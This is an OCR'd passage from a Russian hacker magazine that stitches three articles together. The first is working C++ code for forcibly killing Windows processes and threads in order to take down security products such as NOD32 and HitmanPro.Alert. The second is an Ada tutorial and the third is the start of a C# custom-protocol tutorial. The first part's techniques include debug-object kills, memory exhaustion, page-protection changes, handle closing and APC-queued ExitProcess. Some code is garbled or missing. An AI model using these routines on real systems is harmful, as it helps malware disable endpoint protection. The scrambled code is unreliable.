Параметр DebugObjectHandle - это хендл объекта отладки, который мы передаем по ссылке. Далее идет маска доступов, которую мы выставляем в 0x2, что значит DEBUG\_OBJECT\_PROCESSASSIGN, третье поле атрибутов оставляем пустым, а четвертое ставим в  $0x1$  – это значит KillProcessOnExit.

Теперь присоединяем созданный объект отладки к процессу функцией NtDebugActiveProcess. Если после этого закрыть хендл, процесс должен быть завершен операционной системой. Хендл закрываем как всегда -**CloseHandle**. После этого подопытный Firefox закрывается без проблем, как и HitmanPro.Alert. Но NOD32 по-прежнему выдерживает наш натиск. Теперь попробуем заставить закрыться приложение, заняв всю его

память. Сначала код.

```
\{HANDLE hProc = get process handle(pid, PROCESS VM OPERATION);
    unsigned int count = 0;
    size_t sz = 0x400000000;// 16 Гбайт
    while (sz >= 0 \times 1000)
    \{void *mem = VirtualAllocEx(hProc,
```
NULL,

![](_page_28_Picture_696.jpeg)

}

```
\}CloseHandle(hProc);
return TRUE;
```
BOOL kill\_proc5(IN DWORD pid)

Тут все просто: при помощи функции VirtualAllocEx мы пытаемся занять всю доступную память в приложении с флагом PAGE\_READONLY, то есть доступной только для чтения. От этих действий Firefox зависает и падает ОС, а защитные программы продолжают работать и не позволяют разрушить себя таким образом.

Следующий способ похож на предыдущий. Изменим атрибуты доступа в памяти приложения на PAGE\_NOACCESS при помощи функции Virtual-QueryEx → VirtualProtectEx. Код:

#### BOOL kill\_proc6(IN DWORD pid)

 $\{$ HANDLE hProc = get\_process\_handle(pid, PROCESS\_QUERY\_INFORMATION PROCESS VM OPERATION | SYNCHRONIZE);  $void* address = NULL;$ while (address < 0x80000000000)  $\{$ MEMORY\_BASIC\_INFORMATION mem\_bi; DWORD mem =  $VirtualQueryEx(hProc,$ address, &mem\_bi, sizeof(mem\_bi));

![](_page_28_Figure_38.jpeg)

Здесь мы сначала в цикле получаем нужную информацию функцией Virtual-**QueryEx**, а потом меняем атрибут защиты региона памяти приложения на PAGE\_NOACCESS функцией VirtualProtectEx. Несмотря на схожесть предыдущим методом, этот подход обрушивает одно из защитных C. решений — HitmanPro.Alert и браузер. NOD32 остается непоколебим. Следующий метод будет использовать функцию DuplicateHandle

с параметром DUPLICATE\_CLOSE\_SOURCE, чтобы закрыть все хендлы процесса и вызвать в нем ошибки.

#### BOOL kill\_proc7(IN DWORD pid)

```
\{HANDLE hProc = get_process_handle(pid, PROCESS_DUP_HANDLE);
   int i = 0;
   while ( i < 0x10000 )
    \{HANDLE hndl = (HANDLE)i;HANDLE dublicate h = NULL;if (DuplicateHandle(hProc, hndl, GetCurrentProcess(), &dublic
ate_h, 0, FALSE, DUPLICATE_CLOSE_SOURCE))
        \{i++;CloseHandle(dublicate_h);
        }
    }
   CloseHandle(hProc);
   return TRUE;
\}
```
После того как мы пройдемся функцией DuplicateHandle с параметром DU-PLICATE\_CLOSE\_SOURCE по 10 000 хендлов, Firefox упадет, а защитные программы не пострадают.

Итак, мы рассмотрели способы воздействия на сами процессы по их PID. Теперь перейдем непосредственно к потокам.

#### СПОСОБЫ ЗАВЕРШЕНИЯ ПОТОКОВ

Для начала надо будет получить список потоков в нужном процессе. Это очень похоже на получение процессов, поэтому сильно заострять внимание на этом я не стану, хотя некоторые моменты необходимо прояснить. Листинг функции получения потоков я снабжу комментариями, обрати на них внимание.

```
BOOL get_threads(IN const char * pProcName)
\{// Для получения списка потоков мы используем ту же функцию, что
и для получения
    // списка процессов, только передаем ей параметр TH32CS
SNAPTHREAD
    HANDLE pTHandle = CreateToolhelp32Snapshot(TH32CS_SNAPTHREAD, 0);
    ULONG process_tid[256];
    int tid_count = 0;
    int number of threads = 0;
    THREADENTRY32 ThreadEntry;
    ThreeadEntry.dwSize = sizeof(ThreadEntry);DWORD pid = get_pid_from_name(pProcName);
    // Используем похожие функции для потоков, как и в случае с
процессами
    if (Thread32First(pTHandle, &ThreadEntry))
    \{do{f}if (ThreadEntry.dwSize >= FIELD_OFFSET(THREADENTRY32,
th320wnerProcessID) +
                sizeof(ThreadEntry.th320wnerProcessID)) {
                // Здесь определяем потоки для нужного нам процесса
                if (ThreadEntry.th320wnerProcessID == pid))
                \{process\_tid[*tid_count] = ThreadEntry.th32ThreadID;
#ifdef DEBUG
                    std::cout << "PID: " << pid << " " << "ThreadID:
" << process_tid[*tid_count] << std::endl;
#endif
                    *tid_count = *tid_count + 1;
                    ++number of threads;
                \}\}ThreadEntry.dwSize = sizeof(ThreadEntry);
        } while (Thread32Next(pTHandle, &ThreadEntry));
#ifdef DEBUG
        std::cout << "Number Threads: " << number_of_threads << std::
endl;
#endif
        // Процесс один, а потоков несколько. Поэтому используем
цикл, чтобы обойти их все
        for (; number_of_threads > 0; --number_of_threads)
        \{
```

```
цикле мы будем помещать функции убийства потоков
            //kill_threads2(tids[number_of_threads]);
            //kill_threads3(tids[number_of_threads]);
#ifdef DEBUG
            std::cout << "Thread kill: " << number_of_threads << std:
:endl;
#endif
        \}\}return TRUE;
\}
```
//kill\_threads1(tids[number\_of\_threads]);

// В этом

При помощи этой функции мы будем взаимодействовать с потоками нужных нам процессов.

Итак, первый способ завершения потоков очень похож на тот, который мы использовали с процессами. Это открытие тредов при помощи функции OpenThread с параметром THREAD\_SET\_CONTEXT. Далее идет получение адреса ExitProcess и передача его в функцию QueueUserAPC, чтобы она попала в очередь потока.

Похожий способ был с процессами, только использовалась функция СгеateRemoteThread. Функция QueueUserAPC позволяет ВЫПОЛНЯТЬ КОД в адресном пространстве нужного процесса, в контексте его потока. Код реализации простой:

```
BOOL kill_threads1(IN DWORD tid)
```
 $\{$ 

![](_page_28_Picture_697.jpeg)

Я уже думал, что NOD32 SS нам не удастся сломить ничем, но здесь он дрогнул. У нас все-таки получилось разрушить его потоки, вызвать зависание и дальнейшее аварийное завершение. Что интересно, HitmanPro.Alert выдержал эту атаку, ну а Firefox, конечно, рухнул.

Переходим к следующему способу. Он проще: будем просто открывать треды процессов и пытаться завершить их при помощи TerminateThread:

```
BOOL kill_threads2(IN DWORD tid)
```

```
\{HANDLE hThread = OpenThread(THREAD_TERMINATE,
        FALSE,
        tid);
    if (!TerminateThread(hThread, 0))
    \{#ifdef DEBUG
        std::cout << "TerminateThread error: " << GetLastError() <<
std::endl;
#endif
        return FALSE;
    }
    return TRUE;
\mathcal{F}
```
Способ простой и не очень эффективный, особенно против серьезных программ: таким образом удалось убить только Firefox, остальные приложения выдержали атаку.

И последний способ, который мы рассмотрим, - это попытка сменить контекст потока (функция SetThreadContext) с прыжком в нулевые данные. Это должно вызвать ошибку и аварийное завершение приложения.

```
BOOL kill_threads3(IN DWORD tid)
```
![](_page_28_Picture_698.jpeg)

Надо сказать, что все защитные решения выдержали этот трюк, погиб только несчастный браузер.

#### **ЗАКЛЮЧЕНИЕ**

 $\mathcal{L}$ 

В этой статье мы рассмотрели несколько способов завершения потоков и процессов, немного разобрались, как Windows работает с ними, и выяснили, что даже защитные решения порой не могут себя защитить. Но, как известно, чтобы создать хорошую защиту, нужно исключить все слабые места, а чтобы сделать успешную атаку - нужно найти всего одно слабое место. С чем мы и справились! :) **ВС** 

![](_page_29_Picture_1.jpeg)

Язык, разработанный по заказу Министерства обороны США и названный в честь первой в мире программистки Ады Лавлейс, окружают много мифов и непонимания. Ты наверняка о нем слышал, но, скорее всего, это были мифы об устаревшем, сложном и медленном языке. Однако ада активно используется для управления самолетами, поездами, космическими аппаратами и прочими интересными штуками. Давай посмотрим на язык без призмы мифов и разберемся, какую пользу мы можем из него извлечь, даже если пока не собираемся в космос.

![](_page_29_Picture_3.jpeg)

#### **INFO**

Несмотря на свое американское происхождение, в разгар холодной войны ада использовалась и в СССР. На нее даже существует ГОСТ, который стоит почитать ради одной только терминологии: например, исключения там «возбуждаются».

#### МИФЫ ОБ АДЕ

Миф об устаревшем языке опровергается одним запросом к поисковику: последняя редакция вышла в 2012 году. Если судить о сложности языка по внешним признакам, то все тоже не так страшно: спецификация ады содержит чуть менее тысячи страниц, тогда как спецификация  $C++ -$  около 1400 страниц.

Миф о низкой производительности пошел со времен первой редакции 1983 года, когда массовому пользователю были доступны разве что ZX Spectrum и IBM PC с і8086, на которых любой современный язык был бы медленным. Ада компилируется в машинный код, и любители успешно пишут на ней для Arduino с ATmega328 и прочих микроконтроллеров.

Распространенный миф о том, что по вине ады упала ракета Ariane 5 в 1996 году, нужно рассмотреть отдельно. Ракета действительно упала из-за ошибки, но проблема была в другом: компьютер, который управлял траекторией полета, был взят из Ariane 4 без изменений, несмотря на то что Ariane 5 поддерживала более широкий диапазон траекторий. Хуже того, проверка на выход значений за возможный диапазон была намеренно отключена, поэтому, когда навигационный компьютер выдал недопустимую с точки зрения Ariane 4 команду, закончилось все предсказуемо. От этой проблемы, увы, не смог бы защитить ни один язык или какое-либо программное решение вообще. Сама Ariane 4 совершила 113 успешных полетов из 116 за свою историю, а Ariane 5 уже 96 успешных из 101.

![](_page_29_Picture_10.jpeg)

#### **WWW** Если интересно, почитай **ОТЧЕТ** 06 аварии Ariane 5

#### ЯЗЫКИ И НАДЕЖНОСТЬ ПРОГРАММ

Ракеты — это предельный случай требований к надежности программ, но и в куда более приземленном коде ошибки могут обойтись пользователям очень дорого. В уязвимостях вроде Heartbleed можно винить разработчиков, но разве смысл компьютеров не в том, чтобы автоматизировать нудную работу и позволить людям сосредоточиться на творческих задачах?

Ада разрабатывалась именно для написания надежных и безопасных программ. Когда говорят о безопасности, прежде всего думают, какие ограничения язык или другой инструмент накладывает на пользователя. На мой взгляд, в первую очередь нужно говорить о том, какие выразительные средства инструмент дает разработчику, чтобы точно отразить объекты реального мира в коде и определить законы их взаимодействия. Наблюдение за выполнением этих законов лучше поручить компилятору - он не устает к концу рабочего дня.

В первую очередь, конечно, инструмент не должен делать работу человека сложнее, чем она и так есть. Когда Министерство обороны США разрабатывало требования к новому языку для конкурса, в котором победила ада, они в первую очередь упомянули об этом. Документ с требованиями известен как Steelman и содержит, например, такую фразу: «Одни и те же символы и ключевые слова не должны иметь разные значения в разном контексте». Почти вся первая часть рассказывает о необходимости однозначности синтаксиса, удобочитаемости кода, определенности семантики и поведения  $(BCNOMHUM i++ + +i).$ 

Но и требования к выразительным средствам для своего времени там передовые. Любопытно, что обработка исключений и средства обобщенного программирования были еще в первой редакции, задолго до С++.

Давай напишем первую несложную программу, а потом рассмотрим, какие средства ада предоставляет, чтобы точнее выразить в коде свои намерения.

#### **РЕАЛИЗАЦИИ**

Далеко идти за реализацией не придется: компилятор ады включен в GCC под названием GNAT (GNU New [York University] Ada Translator) и доступен на всех системах, где есть GCC.

Если у тебя Linux или FreeBSD, можешь ставить из стандартных репозиториев. В Debian/Ubuntu пиши apt-get install gnat, в Fedora - dnf install gnat.

Компания AdaCore предоставляет коммерческую поддержку для GNAT и занимается другими связанными проектами. Например, там работают над графической средой разработки GNAT Programming Studio (GPS). Ada-Соге является, по сути, основным разработчиком GNAT и распространяет две версии компилятора: сертифицированный GNAT Pro за деньги и GNAT Libre бесплатно, но с рантайм-библиотекой под лицензией GPLv3.

![](_page_29_Picture_22.jpeg)

#### **INFO**

Использование GPLv3 не позволяет разрабатывать программы с любыми лицензиями, кроме GPL. Однако в дистрибутивы свободных ОС включена версия FSF GNAT, лицензия которой делает исключение для библиотек. Так что ее можно использовать для разработки программ с любой лицензией.

Есть еще проприетарные реализации ады вроде Irvine и Green Hills, но для пользователей вне аэрокосмической отрасли и ВПК они малодоступны и особого интереса не представляют.

#### ПЕРВАЯ ПРОГРАММА

Традиционный Hello world дает очень мало представления о языке, поэтому для первой программы мы возьмем что-нибудь более реалистичное, например алгоритм Пардо — Кнута. Дональд Кнут и Луис Трабб Пардо предложили его как раз для этой цели.

- 1. Прочитать одиннадцать чисел со стандартного ввода.
- 2. Применить к ним всем некоторую функцию и вывести результаты в обратном порядке.
- 3. Если применение функции вызвало переполнение, вывести сообщение об ошибке.

С помощью такой программы уже можно показать, как определить и заполнить массив, как написать и вызвать функцию, как использовать циклы и условия и как использовать ввод-вывод. Опять же, если Hello world у любого программиста выглядит почти одинаково, то тут уже есть возможность применить разные способы и показать разные возможности языка.

Мы немного усложним задачу и будем заодно проверять правильность ввода значения и запрашивать их заново, если ввод был некорректным. Вернее, на уровне системы типов ограничим диапазон допустимых значений и обработаем возникшие исключения.

Вот наша программа. Ее нужно будет сохранить в файл с названием pardo\_knuth.adb. Несовпадение имени файла с именем основной процедуры, которая служит точкой входа, вызовет предупреждение компилятора.

```
-- Trabb Pardo-Knuth program
with Ada.Text_IO; use Ada.Text_IO;
with Ada. Strings. Unbounded;
with Ada.Text_IO.Unbounded_IO;
procedure Pardo_Knuth is
    package UIO renames Ada. Text_IO. Unbounded_IO;
    package US renames Ada.Strings.Unbounded;
    type Small_Float is new Float range -100.0 .. 100.0;
    package Float_IO is new Ada.Text_IO.Float_IO (Small_Float);
    function Square (X : Small_Float) return Small_Float is
    begin
  return X * X;
    end Square;
    Input : Array (0 .. 10) of Small_Float;
    Index : Integer := 0;Debug : Boolean := False;
begin
    if Debug then
        Put_Line ("Pardo-Knuth program is started");
    else
        Put_Line ("Welcome to Pardo-Knuth program written in Ada!");
    end if;
    Input_Loop: while Index <= Input'Last loop
        declare
            Raw Value : US.Unbounded String;
        begin
            Put ("Enter a value: ");
            UIO.Get_Line (Raw_Value);
            Input(Index) := Small_Float'Value (US.To_String (Raw_Va
lue);
            Index := Index + 1;
        exception
            when Constraint Error \Rightarrowbegin
                Put_Line ("Incorrect value! Enter a number from -100
to 100");
            end;
        end;
    end loop Input_Loop;
    Put_Line ("Results:");
    for I in reverse Input'Range loop
        declare
            -- No declarations
        begin
            Float IO.Put (Square (Input(I)), Exp => \theta, Fore => 4, Aft
 \Rightarrow 2);
        exception
            when Constraint_Frror => Put_Line ("Overflow occured!");
        end;
        New_Line;
    end loop;
end Pardo_Knuth;
```
Скомпилировать программу можно командой gnatmake pardo\_knuth.adb. Созданный исполняемый файл будет называться pardo knuth.

Замечу, что синтаксис ады нечувствителен к регистру символов. В стандартной библиотеке GNAT по каким-то причинам укоренился непривычный Смешанный\_Регистр, и я следую стилю стандартной библиотеки. Но если кому-то он кажется неэстетичным, можно использовать любой другой по вкусу — на работу программ это не повлияет.

#### Заголовок программы

Перед началом программы находится комментарий. Все комментарии в аде ОДНОСТРОЧНЫЕ И НАЧИНАЮТСЯ С СИМВОЛОВ --.

Программа начинается с подключения модулей. Теперь гибкими возможностями их подключения никого не удивишь, но ада была одним из первых языков, где такое стало возможно.

Ключевое слово **use** делает модули видимыми в пространстве имен программы. Например, после with Ada. Text\_IO мы могли бы вызывать процедуру Ada. Text\_IO. Put\_Line по ее полному имени. Но мы использовали конструкцию use Ada. Text\_IO, которая импортирует все публичные символы этого модуля в наше пространство имен, поэтому мы можем вызвать Put\_-Line, Put и New\_Line без имени модуля.

#### Распространенные функции из Ada.Text 10

- Put Line выводит данные с символом новой строки на конце.
- Put выводит данные без переноса строки.
- New Line выводит символ переноса строки.

Модули Ada.Strings.Unbounded и Ada.Text\_IO.Unbounded\_IO предназначены для работы со строками произвольной длины. По умолчанию строки в аде фиксированной длины, что не всегда удобно для обработки пользовательского ввода. Строки произвольной длины легко преобразовать в фиксированные, что нередко приходится делать, потому что многие функции стандартной библиотеки ожидают именно фиксированные.

Дальше мы определяем основную процедуру, которая служит точкой входа в нашу программу. Желательно, чтобы ее имя совпадало с именем файла, хотя и не обязательно. В аде есть различие между функциями и процедурами: функции могут возвращать значения, а процедуры — только изменять переменные, которые им передают в аргументах. Внутри нашей процедуры мы переименовали модули с длинными именами для удобства, аналогично *import* foo as bar в Python. Теперь мы сможем вызывать, к примеру, Ada.Strings.Unbounded.To\_String как US.To\_String. Алгоритм Пардо — Кнута требует сообщать пользователю о переполнении. Чтобы упростить появление переполнений, мы создали намеренно ограниченный тип-диапазон Small\_Float, с возможными значениями от -100.0 до +100.0. Для таких типов у ады есть встроенные проверки: присвоение недопустимой константы в коде приведет к ошибке компиляции, а появление недопустимых значений в ходе работы программы вызовет исключение.

![](_page_29_Picture_47.jpeg)

#### **INFO**

Ада использует именную, а не структурную эквивалентность типов, то есть два типа с разными именами несовместимы, даже если объявлены одинаковым образом, и их нельзя использовать в одном выражении без явного приведения. Эту особенность часто используют, чтобы выразить логическую несовместимость величин, например случайное сложение ДЮЙМОВ предотвратить с сантиметрами.

Строка «package Float IO is new Ada.Text IO.Float IO (Small Float)» заслуживает отдельного внимания. Это уже не простое переименование, а специализация обобщенного (generic) модуля для нашего типа Small\_Float.

В аде нет аналога printf, что бывает очень неудобным, но для ее целей выглядит оправданным — типобезопасный форматированный вывод возможен только в языках с совершенно другой системой типов. В С printf( "%d", "foo") вызовет segmentation fault, в Go аналогичная конструкция приведет к ошибке времени выполнения - ни то ни другое в критичной по надежности программе не принесет пользователю особой радости. Поэтому хотя бы для относительного удобства авторы стандартной библиотеки ады написали несколько модулей для ввода и вывода значений распространенных типов.

Для алгоритма Пардо - Кнута нам требуется определенная пользователем функция. Функции и процедуры в аде могут быть вложенными, чем мы и воспользуемся и определим простейшую функцию Square в заголовке основной процедуры нашей программы. Тип возвращаемых значений указан с помощью return Small\_Float. Это обязательная часть синтаксиса еще раз отметим, что создать функцию, которая не возвращает значений,

невозможно, для этой цели нужно использовать процедуры. Далее идут объявления переменных. В аде все переменные должны быть объявлены перед использованием. Глобальных переменных в смысле С в ней нет, их область видимости всегда чем-то ограничена: пакетом (то есть модулем), процедурой, функцией или блоком declare, который мы рассмот-

рим позже. Видимые внутри всей процедуры переменные должны быть объявлены в ее заголовке, что мы и сделаем.

С помощью Input : Array (0 .. 10) of Small\_Float мы объявляем массив Input, где будут храниться введенные пользователем значения. Мы используем диапазон индексов от 0 до 10, но вообще индексы могут быть любыми, в том числе отрицательными, например от -5 до 5. Еще вместо явных индексов можно было бы создать целочисленный тип-диапазон и сослаться на него.

Переменная Index, очевидно, будет использоваться как индекс элемента массива в цикле - мы могли бы объявить ее позже, но для демонстрации оставим ее здесь. Ее начальное значение - ноль, присваивается одновременно с объявлением переменной. Все присваивания в языке производятся с помощью оператора :=, оператор = используется только для проверки равенства.

![](_page_29_Picture_57.jpeg)

#### **INFO**

Для оператора «не равно» используется символ / =. Вполне вероятно, что Haskell заимствовал его из ады.

Переменная Debug будет служить только для демонстрации условного оператора. Она имеет тип Boolean с возможными значениями True и False. Условный оператор в аде требует выражения логического типа и никакого другого, привычное в С-подобных языках **if(0)** вызовет ошибку — никакие неоднозначности, связанные с интерпретацией произвольных значений в логическом контексте, в этом языке возникнуть не могут.

Заголовок основной процедуры нашей программы наконец закончился переходим к ее телу.

![](_page_29_Picture_62.jpeg)

![](_page_30_Picture_0.jpeg)

# <u>МИФЫ ОБ АДЕ</u> KAK И ЗАЧЕМ ПРОГРАММИРОВАТЬ НА АДЕ

#### Тело программы

Мы начинаем программу с довольно глупой демонстрации условного оператора — выводим другое приветствие, если переменная Debug выставлена в True. Этого не произойдет, если не поменять ее начальное значение руками, но суть не в этом, а в синтаксисе. Условный оператор имеет вид *if* < условие> then <высказывание> else <высказывание> end if. Часть про end if обязательна. Вообще, в аде почти нигде нельзя написать просто end, не указав, что именно здесь закончилось. Читать такой исходный код куда проще, хоть писать и дольше, но правильная настройка редактора решает эту проблему. В объявлении функции Square мы уже видели, что она кончается словами end Square, хоть и не заостряли на этом внимание.

![](_page_30_Picture_5.jpeg)

#### **INFO**

Компилятор удаляет заведомо недостижимый код, как внутри if Debug, из исполняемых файлов, но только после проверки всех типов и всего прочего, что можно проверить на этапе компиляции. Такие константы - стандартный способ реализации feature toggles и отладочного кода, куда более безопасная альтернатива условной компиляции с помощью препроцессора. Конечно, такой подход не работает для машинно зависимого кода, который просто не скомпилируется вне его целевой платформы. В этом случае можиспользовать внешний препроцессор HO gnatprep.

Для циклов можно даже указать имена: цикл ввода переменных объявлен loop и закончен end С ПОМОЩЬЮ while Input\_Loop:  $\dddot{\bullet}$  . loop **Input\_Loop**. Перепутать границы вложенных циклов при таком подходе очень сложно. Синтаксис циклов радует своим единообразием - циклы с предусловием и циклы с параметром отличаются только словами перед ключевым словом loop.

#### Бесконечный цикл

Бесконечный цикл создать очень просто: не указывать ни тип, ни условия.

![](_page_30_Picture_453.jpeg)

Циклов с постусловием в явном виде нет, но можно указать условие выхода внутри тела цикла:

![](_page_30_Picture_454.jpeg)

Условие цикла - while Index  $\leq$  Input'Last - требует некоторых пояснений. Мы могли бы явно указать максимальное значение индекса, но вместо этого мы используем **атрибут** нашего массива Last, возвращающий максимальное значение его индекса. Минимальное значение можно получить с помощью атрибута First, так что эту часть нудной работы компилятор делает за нас. Чуть позже мы остановимся на атрибутах подробнее.

Внутри цикла Input\_Loop мы читаем переменные и помещаем их в наш массив Input. Специально для промежуточного хранения пользовательского ввода мы создадим локальную переменную Raw\_Value. Поскольку объявлять переменные где придется в аде нельзя, нам потребуется блок declare, который создает отдельную область видимости.

Между declare и begin можно добавить любые объявления, которые мы могли бы поместить в заголовок процедуры. В нашем случае это единственная переменная Raw\_Value : Ada.Strings.Unbounded.Unbounded\_String (пакет, который мы для удобства переименовали в US). Это тип динамических строк неограниченной длины, которые мы читаем с помощью функции UIO. Get\_Line.

В вычислениях с плавающей точкой от строковых данных никакой пользы, поэтому нам нужно конвертировать эти строки в числа. Мы могли бы использовать функции из пакета Float\_IO или даже определить потоки ввода-вывода, но мы пойдем другим путем - используем функцию-атрибут нашего типа Small\_Float.

Атрибуты — одна из самых необычных концепций ады. В общих чертах это ассоциированные с типами функции. Имя типа можно рассматривать как своеобразное пространство имен - атрибут отделяется от него апострофом. В данном случае мы используем атрибут Small\_Float'Value, который представляет собой функцию от типа String и возвращает значения типа Small Float.

Нашу динамическую строку мы для этого конвертируем в статическую, поэтому все выражение имеет вид Small\_Float'Value (US.To\_String ( Raw\_Value)).

Противоположность атрибуту **Value** — атрибут Image, который конвертирует значение в строку. Существует множество других атрибутов, например для получения размера значений типа в битах, но мы не будем их рассматривать — про них можно прочитать в документации.

Что произойдет, если ввод будет некорректным, например если пользователь введет foo вместо числа или число, выходящее за границы диапазона? Функция Small\_Float'Value завершится с исключением Constraint\_Error. Это исключение нужно обработать, что мы и делаем в конце блока declare, после ключевого слова exception. Эквивалента try ... catch в аде нет, обработку исключений можно производить только в конце процедур и функций или, если мы хотим обработать их внутри функции, в конце блоков declare.

![](_page_30_Picture_22.jpeg)

#### **INFO**

Исключения в аде не являются ни классами, ни объектами. Это делает невозможным создание иерархий исключений, но уменьшает накладные расходы на их обработку. Создать свое исключение можно с помощью вот такой конструкции в заголовке процедуры: Not My Fault : exception;.

После того как ввод от пользователя получен, остается только применить нашу функцию **Square** к каждому значению и вывести результаты. Для этого мы используем цикл с параметром. С помощью атрибута нашего массива Input 'Range мы можем это сделать с не меньшим удобством, чем предоставляют итераторы в объектно ориентированных языках, — этот атрибут возвращает диапазон индексов.

Поскольку наш тип Small\_Float ограничен, исключение Constraint\_Error может возникнуть и при возведении значений в квадрат, если они выйдут за границы диапазона, поэтому мы обрабатываем их аналогичным образом в конце блока declare, в этот раз уже без объявления каких-либо переменных в его заголовке перед begin.

Bыражение Float\_IO.Put (Square (Input(I)), Exp =>  $\theta$ , Fore => 4, Aft => 2), очевидно, вызывает функцию для вывода значений с плавающей точкой. Аргументы Exp, Fore и Aft - это число знаков экспоненты, число знаков до точки и число знаков после точки соответственно.

По умолчанию используется научный формат вывода в стиле 1.2E2, но установка параметра Ехр в ноль отключает это. Интересный момент: в аде любые параметры функций и процедур можно использовать как именованные. К примеру, нашу функцию Square мы могли бы вызывать с помощью Square  $(X \Rightarrow Input(I)).$ 

Если порядок фактических параметров в вызове совпадает с порядком формальных параметров функции, то имена можно не указывать, но в Float\_IO. Put мы использовали именованные параметры, чтобы поменять порядок, - вызов без именованных параметров выглядел бы так: Float\_IO. Put (Square  $(X = > Input(I)), 4, 2, 0)$ .

#### МОДУЛИ И ОБОБЩЕННОЕ ПРОГРАММИРОВАНИЕ Обобщенное программирование

Мы начнем с простейшего примера обобщенного программирования, потому что оно не ограничивается модулями - обобщенными могут быть и отдельные процедуры и функции. Мы напишем функцию Do\_Nothing, которая просто возвращает переданное ей значение в неизменном виде и может быть специализирована для любого типа.

```
with Ada.Text_IO; use Ada.Text_IO;
```
![](_page_30_Picture_455.jpeg)

end Simple\_Generic;

Как видно, обобщенные конструкции создаются с помощью ключевого слова generic, у которого есть раздел объявлений типов. Тип Т в данном случае это тип-параметр, для которого наша процедура может быть специализирована. Затем мы описываем нашу функцию с использованием типа Т. В function Do Nothing To Integer is new Do Nothing (Integer) OHA CNeциализируется для типа Integer. Мы уже видели это ранее, когда подключали обобщенные пакеты из стандартной библиотеки.

Ключевое слово пем, в отличие от многих других языков, здесь не имеет никакого отношения к объектам - объектов в традиционном понимании в аде нет, хотя инкапсуляция, наследование и полиморфизм есть, просто они в значительной степени отделены друг от друга и реализуются другими способами.

#### Модули

Модули, или пакеты, — встроенная и очень важная часть языка. Модули разделены на интерфейс и реализацию на уровне языка. Интерфейсы модулей хранятся в файлах с расширением .ads, а реализации - в файлах с расширением .adb.

Для демонстрации мы напишем модуль для работы с условной базой данных пользователей. У каждой учетной записи будут идентификатор, имя пользователя (строка до 255 символов) и флаг блокировки. Мы сделаем модуль обобщенным, чтобы в качестве идентификатора можно было использовать значения разных типов.

Кроме того, мы сделаем работу с типом учетных записей только через функции самого модуля.

Рассмотрим интерфейс нашего модуля, файл accounts.ads.

#### generic

![](_page_30_Picture_456.jpeg)

С помощью слова generic мы делаем его обобщенным, с типом-параметром Identifier\_T. После слов package Accounts is идут описания публичных полей модуля, которые будут доступны при его импорте, а после ключевого слова **private** — описания закрытых полей.

Можно заметить, что тип User\_Record описан дважды: первый раз в публичной части модуля как type User\_Record is private и второй раз в его закрытой части как настоящий тип-запись. И вот почему: первое описание говорит, что тип User\_Record - абстрактный и за пределами модуля будет известно только его имя, но не детали реализации. Это сделает невозможным прямой доступ к полям нашей записи для любых функций, которые не принадлежат модулю.

Более того, даже если мы знаем, как на самом деле устроен тип, создать значения типа Accounts. User\_Record можно будет только с помощью функции **Accounts.Create**. Любые другие значения будут несовместимы с остальными функциями из него. Так реализуется инкапсуляция. Если бы мы включили описание типа в секцию private, но не включили type User\_Record is private в публичную часть, этот тип был бы вовсе не виден за пределами модуля и воспользоваться им было бы невозможно.

Реализацию мы сделаем тривиальной, вот файл accounts.adb:

![](_page_30_Picture_457.jpeg)

В завершение приведем простейшую программу с использованием нашего модуля, файл user\_test.adb. Для сборки проекта достаточно положить все три файла в один каталог и выполнить команду gnatmake user test.adb.

![](_page_30_Picture_458.jpeg)

#### **ЗАКЛЮЧЕНИЕ**

Многие возможности языка остались за кадром, такие как наследование с помощью расширений типов или многозадачность. Заинтересованные читатели могут продолжить изучение языка по курсам компании AdaCore ИЛИ ВИКИ-КНИГЕ.

Конечно, многие языки хорошо выглядят только на бумаге, но любые попытки их использования разбиваются о суровую реальность. В следующий раз мы рассмотрим историю создания небольшого проекта с открытым исходным кодом и ознакомимся с использованием ады на практике.  $\blacksquare\hspace{-0.2cm}\square$ 

![](_page_31_Picture_1.jpeg)

И ПИШЕМ СЕРВЕР НА С#

Ты в жизни не раз сталкивался с разными протоколами одни использовал, другие, возможно, реверсил. Одни были легко читаемы, в других без hex-редактора не разобраться. В этой статье я покажу, как создать свой собственный протокол, который будет работать поверх ТСР/IP. Мы разработаем свою структуру данных и реализуем сервер на С#.

Итак, протокол передачи данных - это соглашение между приложениями о том, как должны выглядеть передаваемые данные. Например, сервер и клиент могут использовать WebSocket в связке с JSON. Вот так приложение на Android могло бы запросить погоду с сервера:

- $\{$ "request": "getWeather", "city": "cityname"
- $\}$
- И сервер мог бы ответить:
- $\{$
- "success": true, "weatherHumanReadable": "Warm",
- "degrees": 18
- }

Пропарсив ответ по известной модели, приложение предоставит информацию пользователю. Выполнить парсинг такого пакета можно, только располагая информацией о его строении. Если ее нет, протокол придется реверсить.

#### СОЗДАЕМ БАЗОВУЮ СТРУКТУРУ ПРОТОКОЛА

Этот протокол будет базовым для простоты. Но мы будем вести его разработку с расчетом на то, что впоследствии его расширим и усложним. Первое, что необходимо ввести, - это наш собственный заголовок, чтобы приложения могли отличать пакеты нашего протокола. У нас это будет набор байтов ОхАГ, ОхАА, ОхАГ. Именно они и будут стоять в начале каждого сооб-Щения.

![](_page_31_Picture_15.jpeg)

#### **INFO**

Почти каждый бинарный протокол имеет свое «магическое число» (также «заголовок» и «сигнатура») - набор байтов в начале пакета. Оно используется для идентификации пакетов своего протокола. Остальные пакеты будут игнорироваться.

Каждый пакет будет иметь тип и подтип и будет размером в байт. Так мы сможем создать 65 025 (255 \* 255) разных типов пакетов. Пакет будет содержать в себе поля, каждое со своим уникальным номером, тоже размером в один байт. Это предоставит возможность иметь 255 полей в одном пакете. Чтобы удостовериться в том, что пакет дошел до приложения полностью (и для удобства парсинга), добавим байты, которые будут сигнализировать о конце пакета.

Завершенная структура пакета:

![](_page_31_Picture_736.jpeg)

Назовем наш протокол, как ты мог заметить, XProtocol. На третьем сдвиге начинается информация о типе пакета. На пятом начинается массив из полей. Завершающим звеном будут байты **0xFF и 0x00**, закрывающие пакет.

#### ПИШЕМ КЛИЕНТ И СЕРВЕР

Для начала нужно ввести основные свойства, которые будет иметь пакет: • тип пакета;

• ПОДТИП;

• набор полей.

public class XPacket

![](_page_31_Picture_737.jpeg)

Добавим класс для описания поля пакета, в котором будут его данные, ID и размер.

```
public class XPacketField
\{public byte FieldID { get; set; }
   public byte FieldSize { get; set; }
   public byte[] Contents { get; set; }
\}
```
Сделаем обычный конструктор приватным и создадим статический метод для получения нового экземпляра объекта.

```
private XPacket() {}
```

```
public static XPacket Create(byte type, byte subtype)
```

```
\{return new XPacket
    \{PacketType = type,
